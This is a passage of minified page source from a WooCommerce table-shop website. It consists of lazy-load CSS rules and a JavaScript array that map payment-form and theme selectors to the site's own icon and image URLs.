.wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-b6f66205-cfc6-41aa-af91-2cbe47fc1211: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-95631b51-3c65-4246-a311-ff14c2bb2370: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-c05e016e-0d94-40d2-9937-25e06b6e07d7: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-cf84c9f4-ee85-4511-aa74-507519d139ba: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-949f80e1-8f32-4578-ad12-1619b8c3c15d: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.gif');}div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-93f40a2d-cfcf-4e43-a4fd-b82a467f6eaa: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-b6711b6d-b5d9-4ad0-83e5-90b406bc0189: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-13bed261-3270-4de5-b588-c7d522166296: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.dgwt-wcas-inner-preloader{--wpr-bg-ee905f01-8639-4b81-8105-99bd33077c0a: url('https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/preloader.gif');}.section-products-slider--has-alt-styles:after{--wpr-bg-4ea66429-61e4-42ce-b4e5-ce9cb792b9b7: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-reviews:after{--wpr-bg-dbe1f17d-9ce2-4b23-9f5b-be70cd97783b: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-why:after{--wpr-bg-7da81052-3acd-45ba-af09-c27596df6c54: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.tile-product .yith-wcwl-add-button i:after{--wpr-bg-1f1097b8-aada-409b-9c4b-efd15ef032cb: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-b0a33c23-f423-4b16-9668-4b723aeabe0e: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-42c34f89-7c11-4609-afcf-84baba0a16b9: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-acd0852a-a985-4ceb-b522-bc54f36afde4: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-scroll-C1bAz9Ir.svg');}.ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6b1074fe-4e79-4068-afa8-c60633c7c37b: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-6d04a5bd-90b1-449c-8993-ad3c7690825c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-484f3f83-9a34-4d28-bb7f-b8e529a13b4e: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_555555_256x240.png');}.ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-221b80ff-cc8f-4f04-8e6d-9ebb228f0e0c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_ffffff_256x240.png');}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-7d1d0594-269e-4ebc-b476-5ce781268608: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777620_256x240.png');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-e9c982ea-2de6-4fec-9161-14869dd33a4d: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_cc0000_256x240.png');}.ui-button .ui-icon{--wpr-bg-7904c52a-6eac-44b0-ac49-f01e399d0492: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777777_256x240.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-bd769090-e911-4ad1-bf87-5476f52f2990: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-048526fc-f68a-495b-97ff-3ac477650f5b: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-a0d5d142-8ce7-4984-a23c-a3994f888907: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-72c57f2d-324d-48c5-b98d-655096341d5b: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-527bfe99-2b65-4db4-9ff4-b10b142e895a: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-acba9ba5-cab4-4bce-a17f-c7f22568734e: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e4754db7-967a-4105-bc01-ddec35740313: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-add.svg');}.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-06c60222-5ee6-45cf-9a7e-68b299b83703: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite@2x.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39494972-f8c2-4782-bcd2-6c7c1d95f3d2: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-d541fe1c-5573-4933-aaa3-5694e6e7d614: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-4d6bf7df-306d-4a2b-9e1e-115084ac3262: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-remove.svg');}.gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-e90a3760-a877-4be3-b4ce-144f36a931a7: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/theme/down-arrow.svg');}.otgs-development-site-front-end .icon{--wpr-bg-09a61a87-255a-494e-81f1-5bbb0c8ff5d1: url('https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-74cf04e7-2de6-45a3-8c73-1c37a9989b67: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"74cf04e7-2de6-45a3-8c73-1c37a9989b67","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-4fbcc0df-8c36-4750-9cc3-dcdf5d6ebfbc: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"4fbcc0df-8c36-4750-9cc3-dcdf5d6ebfbc","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8cb3958a-0142-42f1-b664-fc385477b8ef: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"8cb3958a-0142-42f1-b664-fc385477b8ef","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-274a617a-43e8-4000-a448-e370df7e463e: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"274a617a-43e8-4000-a448-e370df7e463e","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-bc860acb-8c74-4944-acc8-e8fa3db602c8: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"bc860acb-8c74-4944-acc8-e8fa3db602c8","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1075af5f-8629-42d9-b000-cf6e19ae12ef: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"1075af5f-8629-42d9-b000-cf6e19ae12ef","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-b6f66205-cfc6-41aa-af91-2cbe47fc1211: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"b6f66205-cfc6-41aa-af91-2cbe47fc1211","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-95631b51-3c65-4246-a311-ff14c2bb2370: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"95631b51-3c65-4246-a311-ff14c2bb2370","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-c05e016e-0d94-40d2-9937-25e06b6e07d7: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"c05e016e-0d94-40d2-9937-25e06b6e07d7","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-cf84c9f4-ee85-4511-aa74-507519d139ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"cf84c9f4-ee85-4511-aa74-507519d139ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-949f80e1-8f32-4578-ad12-1619b8c3c15d: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif');}","hash":"949f80e1-8f32-4578-ad12-1619b8c3c15d","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif"},{"selector":"div.pp_woocommerce .pp_loaderIcon","style":"div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-93f40a2d-cfcf-4e43-a4fd-b82a467f6eaa: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"93f40a2d-cfcf-4e43-a4fd-b82a467f6eaa","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-b6711b6d-b5d9-4ad0-83e5-90b406bc0189: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"b6711b6d-b5d9-4ad0-83e5-90b406bc0189","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow","style":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-13bed261-3270-4de5-b588-c7d522166296: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"13bed261-3270-4de5-b588-c7d522166296","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".dgwt-wcas-inner-preloader","style":".dgwt-wcas-inner-preloader{--wpr-bg-ee905f01-8639-4b81-8105-99bd33077c0a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif');}","hash":"ee905f01-8639-4b81-8105-99bd33077c0a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif"},{"selector":".section-products-slider--has-alt-styles","style":".section-products-slider--has-alt-styles:after{--wpr-bg-4ea66429-61e4-42ce-b4e5-ce9cb792b9b7: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"4ea66429-61e4-42ce-b4e5-ce9cb792b9b7","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-reviews","style":".section-reviews:after{--wpr-bg-dbe1f17d-9ce2-4b23-9f5b-be70cd97783b: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"dbe1f17d-9ce2-4b23-9f5b-be70cd97783b","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-why","style":".section-why:after{--wpr-bg-7da81052-3acd-45ba-af09-c27596df6c54: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"7da81052-3acd-45ba-af09-c27596df6c54","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".tile-product .yith-wcwl-add-button i","style":".tile-product .yith-wcwl-add-button i:after{--wpr-bg-1f1097b8-aada-409b-9c4b-efd15ef032cb: 